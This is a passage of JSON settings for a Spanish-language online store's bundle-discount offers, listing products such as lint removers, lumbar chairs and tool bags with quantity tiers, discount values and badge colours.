1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732311654078,"type":"quantity-offer","isActive":true,"name":"Goma quitapelusas","pIds":["9797351571777"],"offers":[{"pos":0,"title":"¡Lleva 1 Goma quitapelusas por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Gomas quitapelusas por solo! 👉","qty":2,"ds":{"t":"fixed","v":5400000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732727757510,"type":"quantity-offer","isActive":true,"name":"Silla ortopédica lumbar","pIds":["9800784019777"],"offers":[{"pos":0,"title":"¡Lleva 1 silla ortopédica lumbar + 1 relajador cervical GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 sillas ortopédicas lumbar + 2 relajadores cervicales GRATIS por solo! 👉","qty":2,"ds":{"t":"none","v":5400000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1732734735311,"type":"quantity-offer","isActive":true,"name":"🧩ALFOMBRA ROMPECABEZAS DE MADERA🌳X 10😱","pIds":["9800810070337"],"offers":[{"pos":0,"title":"¡Lleva 10 Alfombras rompecabezas de madera por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 20 Alfombras rompecabezas de madera por solo! 👉","qty":2,"ds":{"t":"fixed","v":5800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733776183097,"type":"quantity-offer","isActive":true,"name":"Mini silla acrílica giratoria","pIds":["9808774463809"],"offers":[{"pos":0,"title":"¡Lleva 1 Mini Silla Acrílica Giratoria por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Mini Sillas Acrílicas Giratorias por solo! 👉","qty":2,"ds":{"t":"fixed","v":6100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1733956594024,"type":"quantity-offer","isActive":true,"name":"Inclinómetro digital","pIds":["9812133970241"],"offers":[{"pos":0,"title":"¡Lleva 1 Inclinómetro Digital por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Inclinómetros Digitales por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734035881382,"type":"quantity-offer","isActive":true,"name":"Funda puff multiusos","pIds":["9813148893505"],"offers":[{"pos":0,"title":"¡Lleva 1 Funda Puff Multiusos por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fundas Puff Multiusos por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(248, 149, 3, 1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 4 Fundas Puff Multiusos por solo! 👉","qty":4,"ds":{"t":"fixed","v":14700000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥 SUPER OFERTA 🔥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734553808353,"type":"quantity-offer","isActive":true,"name":"Protectores de cocina ","pIds":["9819022623041"],"offers":[{"pos":0,"title":"¡Lleva 9 protectores de asado + 1 temporizador de huevo ¡GRATIS! por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 18 protectores de asado + 2 temporizadores de huevo ¡GRATIS! por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(248, 149, 3, 1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1734557012630,"type":"quantity-offer","isActive":true,"name":"Estante giratorio","pIds":["9817820856641"],"offers":[{"pos":0,"title":"¡Lleva 1 Estante Giratorio 3 Puestos + 1 Organizador GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 1 Estante Giratorio 5 Puestos + 2 Organizadores GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":11100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736282734215,"type":"quantity-offer","isActive":true,"name":"Maleta de viaje multifuncional","pIds":["9830980092225"],"offers":[{"pos":0,"title":"¡Lleva 2 Maletas de viaje multifuncionales por solo! 👉","qty":2,"ds":{"t":"fixed","v":11000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736460618586,"type":"quantity-offer","isActive":true,"name":"Alfombra rompecabezas de felpa","pIds":["9833335587137"],"offers":[{"pos":0,"title":"¡Lleva 12 alfombras rompecabezas de felpa por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 24 alfombras rompecabezas de felpa por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1736549780702,"type":"quantity-offer","isActive":true,"name":"Protectores para sillas texturizados","pIds":["9835190223169"],"offers":[{"pos":0,"title":"¡Pague 4 y lleve 6 Protectores para sillas texturizados por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":true,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738271731623,"type":"quantity-offer","isActive":true,"name":"Fisioterapia de calor","pIds":["9852476555585"],"offers":[{"pos":0,"title":"¡Lleva 1 Fisioterapia de Calor + 1 Crema GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fisioterapias de Calor + 2 Cremas GRATIS por solo! 👉","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738687335653,"type":"quantity-offer","isActive":true,"name":"Combo tensiómetro","pIds":["9855640600897"],"offers":[{"pos":0,"title":"¡Lleva 1 Combo por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Combos por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1738969582256,"type":"quantity-offer","isActive":true,"name":"2X1 maleta más morral","pIds":["9861168202049"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta + 1 Morral Viajero GRATIS por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ IMPERDIBLE 🔥​","plaqueBgC":"linear-gradient(0deg, rgba(253,108,27,1) 0%, RGBA(255, 8, 8, 1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740579440265,"type":"quantity-offer","isActive":true,"name":"Papel sticker de marmol","pIds":["9879243260225"],"offers":[{"pos":0,"title":"Paga 4.5m y lleva 9 metros (2 rollos)👉","qty":2,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Paga 9m y lleva 18 metros (4 rollos)👉","qty":4,"ds":{"t":"fixed","v":3000000},"prC":"rgba(237, 21, 21, 1)","pres":true,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740666393698,"type":"quantity-offer","isActive":true,"name":"Protector de sofá","pIds":["9878954508609"],"offers":[{"pos":0,"title":"¡Paga 1 y lleva 2 protectores de sofá!","qty":2,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740769877740,"type":"quantity-offer","isActive":true,"name":"Mini ganchos magnéticos)","pIds":["9881246335297"],"offers":[{"pos":0,"title":"Escoge la cantidad de ganchos:","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1740770209354,"type":"quantity-offer","isActive":true,"name":"Of protectores mas sticker marmol","pIds":["9881371443521"],"offers":[{"pos":0,"title":"6 Protectores + 1 Rollo de Papel (Beige - Amarillo) GRATIS 🎁​","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1744214899111,"type":"quantity-offer","isActive":true,"name":"Adhesivo para privacidad ventana","pIds":["9908139983169"],"offers":[{"pos":0,"title":"¡5 METROS Adhesivo para Privacidad! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡10 METROS Adhesivo para Privacidad! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745641008361,"type":"quantity-offer","isActive":true,"name":"Organizador de zapatos plegable","pIds":["10030817345857"],"offers":[{"pos":0,"title":"1 Organizador de Zapatos Plegable (escoge la medida) 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1745964446732,"type":"quantity-offer","isActive":true,"name":"Adaptador de inodoro para niños","pIds":["9922282422593"],"offers":[{"pos":0,"title":"1 Adaptador de Inodoro 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"1 Adaptadores de Inodoro 👉","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1746214833154,"type":"quantity-offer","isActive":true,"name":"OF protectores silla más funda sentadero","pIds":["9923614114113"],"offers":[{"pos":0,"title":"6 Protectores Sillas + 4 Fundas Sentadero GRATIS 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747175374703,"type":"quantity-offer","isActive":true,"name":"Gafas nigth vision HD","pIds":["9931682152769"],"offers":[{"pos":0,"title":"Gafas nigth vision HD + Soporte para gafas (GRATIS)👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1747245150126,"type":"quantity-offer","isActive":true,"name":"Morral táctico","pIds":["9932356649281"],"offers":[{"pos":0,"title":"1 Morral Táctico + 1 Gafas de Lujo GRATIS 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Morrales Tácticos + 2 Gafas de Lujo GRATIS 👉","qty":2,"ds":{"t":"fixed","v":9080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749074459606,"type":"quantity-offer","isActive":true,"name":"OF puerta seguridad más alfombra","pIds":["9945148621121"],"offers":[{"pos":0,"title":"1 Puerta + 1 Alfombra  (Blanco - Negro) GRATIS 🎁​","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Puertas + 2 Alfombras (Blanco - Negro) GRATIS 🎁​","qty":2,"ds":{"t":"fixed","v":6080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1749743890875,"type":"quantity-offer","isActive":true,"name":"Comvo viajero","pIds":["9950356209985"],"offers":[{"pos":0,"title":"1 Combo Viajero (Morral + Bolsa + Plancha GRATIS)","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Combos Viajeros (2 Morrales + 2 Bolsas + 2 Planchas GRATIS)","qty":2,"ds":{"t":"fixed","v":5080000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750366980572,"type":"quantity-offer","isActive":true,"name":"Puerta de seguridad para niños","pIds":["9953403470145"],"offers":[{"pos":0,"title":"¡Lleva 1 Puerta De Retráctil por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Puertas Retractiles por solo! 👉","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750800425863,"type":"quantity-offer","isActive":true,"name":"Hamaca antimosquitos 3000","pIds":["9956418748737"],"offers":[{"pos":0,"title":"¡Lleva 1 Hamaca Antimosquitos por solo! 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Hamacas Antimosquitos por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MEJOR OFERTA","plaqueBgC":"linear-gradient(90deg, RGBA(252, 54, 28, 1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1750865909470,"type":"quantity-offer","isActive":true,"name":"Combo bolso más herramientas","pIds":["9956844175681"],"offers":[{"pos":0,"title":"Escoge el combo que prefieras👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752165574794,"type":"quantity-offer","isActive":true,"name":"Combo caja de herramientas","pIds":["9971045204289"],"offers":[{"pos":0,"title":"Escoge el combo que prefieras👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752527358020,"type":"quantity-offer","isActive":true,"name":"Blackout para carros y ventanas","pIds":["9974220325185"],"offers":[{"pos":0,"title":"Lleva 2 blackouts por 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 4 blackouts por 👉","qty":2,"ds":{"t":"fixed","v":4810000},"prC":"rgba(0,0,0)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgb(243, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1752678497966,"type":"quantity-offer","isActive":true,"name":"OF humidificador + topes antigolpes","pIds":["9975155654977"],"offers":[{"pos":0,"title":"Lleva un humidificador +8 topes por 👉","qty":1,"ds":{"t":"none","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"Lleva 2 humidificadores +16 topes 👉","qty":2,"ds":{"t":"fixed","v":3000000},"prC":"rgba(0,0,0)","pres":false,"plaque":"SUPER OFERTA","plaqueBgC":"rgb(243, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1754400762063,"type":"quantity-offer","isActive":true,"name":"Bolso para herramientas x2","pIds":["9987002270017"],"offers":[{"pos":0,"title":"¡Lleva 2 bolsos para herramientas por solo! 👉","qty":2,"ds":{"t":"fixed","v":11000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"MEGA OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1754667774134,"type":"quantity-offer","isActive":true,"name":"Kit de nivelación de baldosa","pIds":["9989648089409"],"offers":[{"pos":0,"title":"100 niveladores + 100 agujas de repuesto + 25 fijadores 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756312182215,"type":"quantity-offer","isActive":true,"name":"Caja de clavos roscados","pIds":["10000405528897"],"offers":[{"pos":0,"title":"¡Lleva 200 Clavos Roscados por solo!👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 400 Clavos Roscados por solo! 👉","qty":2,"ds":{"t":"fixed","v":4800000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(246, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756327427558,"type":"quantity-offer","isActive":true,"name":"Gafas para soldadura","pIds":["10000466018625"],"offers":[{"pos":0,"title":"1 Gafas + 9 Barras de Soldadura GRATIS 👉","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"2 Gafas + 18 Barras de Soldadura GRATIS 👉","qty":2,"ds":{"t":"fixed","v":5980000},"prC":"rgba(0,0,0)","pres":true,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgb(246, 1, 1)","imgUrl":"","bestDealBadge":{"badgeContent":"🔥 Mejor Oferta","badgeBgC":null,"badgeTC":"rgba(255,255,255)","badgeBR":12,"animation":"none","textAlign":"left","show":true}}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 244, 209, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1756334655850,"type":"quantity-offer","isActive":true,"name":"Protector sofá estampado","pIds":["10000502915393"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofá Estampado por solo! 